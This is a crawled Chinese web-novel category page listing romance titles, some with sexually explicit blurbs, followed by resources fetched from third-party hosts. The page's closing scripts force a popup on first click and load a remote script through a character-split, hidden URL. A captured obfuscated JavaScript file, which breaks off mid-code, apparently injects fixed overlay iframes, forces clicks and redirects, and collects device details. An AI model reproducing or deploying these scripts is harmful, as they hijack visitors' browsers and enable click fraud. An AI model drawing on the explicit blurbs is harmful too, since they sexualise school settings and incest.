

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gui100.com/sort/2/1/
body_size: 5730
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>言情 - 玫瑰小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="言情书籍推荐,言情大全">
    <meta name="description" content="言情推荐，言情大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 言情</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/51350/" title="姐姐帮我进女校（骨科，NPH，年下）"><img class="lazyload" _src="http://gui100.com/images/51/51350/51350s.jpg" height="120" width="90" src="https://gui100.com/images/51/51350/51350s.jpg" style="display: inline;" alt="姐姐帮我进女校（骨科，NPH，年下）"></a></div>
                            <div class="book_img_name"><a href="/book/51350/">姐姐帮我进女校（骨科，NPH，年下）</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/51252/" title="[历史同人] 盛宠年贵妃：娘娘她只想当太后"><img class="lazyload" _src="http://gui100.com/images/51/51252/51252s.jpg" height="120" width="90" src="https://gui100.com/images/51/51252/51252s.jpg" style="display: inline;" alt="[历史同人] 盛宠年贵妃：娘娘她只想当太后"></a></div>
                            <div class="book_img_name"><a href="/book/51252/">[历史同人] 盛宠年贵妃：娘娘她只想当太后</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/51157/" title="室友总在觊觎我尾巴"><img class="lazyload" _src="http://gui100.com/images/51/51157/51157s.jpg" height="120" width="90" src="https://gui100.com/images/51/51157/51157s.jpg" style="display: inline;" alt="室友总在觊觎我尾巴"></a></div>
                            <div class="book_img_name"><a href="/book/51157/">室友总在觊觎我尾巴</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">耽美</a></span></p>
			                <p class="CGsectionTwo-left-active"><span><a href="/sort/2/1/">言情</a></span></p>
			                <p><span><a href="/sort/3/1/">辣文</a></span></p>
			                <p><span><a href="/sort/4/1/">百合</a></span></p>
			                <p><span><a href="/sort/5/1/">藏经</a></span></p>
			                <p><span><a href="/sort/6/1/">情欲</a></span></p>
			                <p><span><a href="/sort/7/1/">私密</a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51127/" class="r">玻璃糖（校园1v1）</a>
                            <a class="read" href="/book/51127/" title="玻璃糖（校园1v1）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%B8%8D%E8%BF%87%E9%A3%8E%E6%9C%88/" class="b" title="不过风月小说作品大全">不过风月</a></span></p>
                        <p> 没心没肺傲娇女X克制型阴暗批青梅不过风月最新鼎力大作，2026年度必看校园言情。
</p>
                        <p>最近更新 2025-12-22</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51350/" class="r">姐姐帮我进女校（骨科，NPH，年下）</a>
                            <a class="read" href="/book/51350/" title="姐姐帮我进女校（骨科，NPH，年下）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%A4%8F%E6%9C%AB/" class="b" title="夏末小说作品大全">夏末</a></span></p>
                        <p> 苏瑾从小就长得像个女孩子，不过裤裆里的那玩意可说不了慌！虽然已经读完了高中，可到现在还是个雏儿，唯一性经验也只停留在“口”上。不过现在好了，由于种种巧合 ，身为男儿身的他，被一所货真价实的女校录取了。而为了在那里生活下去，干过擦边女主播的性感姐姐为他想了一条出路：假扮女生，混入其中。这场面.....啧啧啧，好比唐僧进了女儿国，可这位“唐僧”一点也不四大皆空，他裤裆里的家伙什可是时刻准备冲锋陷阵的</p>
                        <p>最近更新 2025-12-18</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51252/" class="r">[历史同人] 盛宠年贵妃：娘娘她只想当太后</a>
                            <a class="read" href="/book/51252/" title="[历史同人] 盛宠年贵妃：娘娘她只想当太后全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%9A%84%E5%AE%9D/" class="b" title="暄宝小说作品大全">暄宝</a></span></p>
                        <p> 年惜月穿到清朝的第一天，就知道自己是历史上那位大名鼎鼎的年贵妃。 她会进雍亲王府做侧福晋，为胤禛生下三子一女，椒房独宠，她儿子福惠要是没死，皇位哪轮得到弘历继承！ 但年惜月要的不是这些，为了摆脱28..
</p>
                        <p>最近更新 2025-12-09</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51157/" class="r">室友总在觊觎我尾巴</a>
                            <a class="read" href="/book/51157/" title="室友总在觊觎我尾巴全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%9C%88%E5%96%9C%E5%85%94/" class="b" title="月喜兔小说作品大全">月喜兔</a></span></p>
                        <p> 厘淼是灵猫族百年来少见的成功化出人形的后辈喵喵。为了更好的融入人类社会，他需要去京大学习历练。 乡下的奶奶千叮咛万嘱咐，绝对不可以暴露喵喵的的身份，不然会被邪恶的人类抓起来各种研究。 厘淼..
</p>
                        <p>最近更新 2025-11-25</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51144/" class="r">和学霸灵魂互换后他死了</a>
                            <a class="read" href="/book/51144/" title="和学霸灵魂互换后他死了全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%82%86%E4%BA%BF%E4%BC%8D/" class="b" title="肆亿伍小说作品大全">肆亿伍</a></span></p>
                        <p> 整个年级都知道，理科一班有两大帅哥。 成绩好不一定出名，但成绩好又长得帅就不一样了，更何况两大帅哥属性正好相反。 笑得最温柔的是年级第一路恒之，而传言里那个暴戾不近人情的是年级第十沈实安。 温柔受V..
</p>
                        <p>最近更新 2025-11-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/14349/" class="r">写自己的同人文有什么问题！（NP）</a>
                            <a class="read" href="/book/14349/" title="写自己的同人文有什么问题！（NP）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%9F%8F%E6%8B%89%E5%9B%BE%E4%B9%8B%E5%A3%81/" class="b" title="柏拉图之壁小说作品大全">柏拉图之壁</a></span></p>
                        <p> 身处竞争激励的偶像届，人气下位柏拉图之壁最新鼎力大作，2026年度必看同人。
</p>
                        <p>最近更新 2025-11-13</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51035/" class="r">[柯南] 我要逃离柯学主线</a>
                            <a class="read" href="/book/51035/" title="[柯南] 我要逃离柯学主线全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%B2%90%E8%A3%95%E9%B9%BF/" class="b" title="沐裕鹿小说作品大全">沐裕鹿</a></span></p>
                        <p> 朝日夕秋好像死了，他好像又活了，而且开局发现转世竟然不是从婴儿开始，而是警校门口。 前面的记忆空空荡荡，他站在警校大门，对着突然出现的半透明评论区弹幕发呆。 而更令他呆滞的是纷纷划过的字句..
</p>
                        <p>最近更新 2025-11-10</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51010/" class="r">绝世甜O竟是控制狂</a>
                            <a class="read" href="/book/51010/" title="绝世甜O竟是控制狂全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%B2%A5%E7%B2%A5%E4%BA%A6%E6%9C%AA%E5%AF%9D/" class="b" title="粥粥亦未寝小说作品大全">粥粥亦未寝</a></span></p>
                        <p> 秋景明暗恋同桌姜慈月两年多。 同桌软软糯糯，甜美可爱，虽然还没分化，但秋景明相信他将来绝对会是世界上最甜的Omega。 但没想到的是到了十八岁，同桌却并没有分化成omega，依旧是一个beta。 ..
</p>
                        <p>最近更新 2025-11-10</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50860/" class="r">小狗响铃（1v1）</a>
                            <a class="read" href="/book/50860/" title="小狗响铃（1v1）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%BA%AF%E5%A5%B6%E6%B3%A1%E7%94%B7%E6%A8%A1/" class="b" title="纯奶泡男模小说作品大全">纯奶泡男模</a></span></p>
                        <p> &amp;amp;emsp;&amp;amp;emsp;在池嘉栩眼里，周时和那些只会乖乖听老师话、讨人厌的好学生没什么区别。直到某个夜晚。学校顶楼，他被蒙着眼睛双手束缚在身后，被迫跪在坚硬的水泥地上。屈辱交织着快感，陌生的香水味伴随疼痛涌入鼻腔。他可耻地硬了。女人离开前只留下一句：哥哥怎么射得这么快。池嘉栩不敢告诉任何人。而那晚对方的声音像极了周时。排雷：女主表面是好学生，背地里搞擦边女喘，后期</p>
                        <p>最近更新 2025-10-29</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50698/" class="r">不要为难一个Beta</a>
                            <a class="read" href="/book/50698/" title="不要为难一个Beta全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%8E%B2%E6%8A%98/" class="b" title="莲折小说作品大全">莲折</a></span></p>
                        <p> 李央穿成了ABO文中的炮灰Beta，除莲折最新鼎力大作，2026年度必看校园言情。
</p>
                        <p>最近更新 2025-08-18</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/2/1/">第1页</option><option value="/sort/2/2/">第2页</option><option value="/sort/2/3/">第3页</option><option value="/sort/2/4/">第4页</option><option value="/sort/2/5/">第5页</option><option value="/sort/2/6/">第6页</option><option value="/sort/2/7/">第7页</option><option value="/sort/2/8/">第8页</option><option value="/sort/2/9/">第9页</option><option value="/sort/2/10/">第10页</option></select><a class="index-container-btn" href="/sort/2/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f23c3a9b1224097b946b51895fec3ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://b87y9j.h173vj.com:8003/d/6743?t=0.8882108430932398
body_size: 1122
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoKn=\"JF6^Y\"g}1KQ00KK}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1onnK1somFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/)Vs+sA:mh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/ee|^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smQ}(dO@Q0Qm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44913
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/){1-Q+mh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/91p9Dmh}1sXCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return 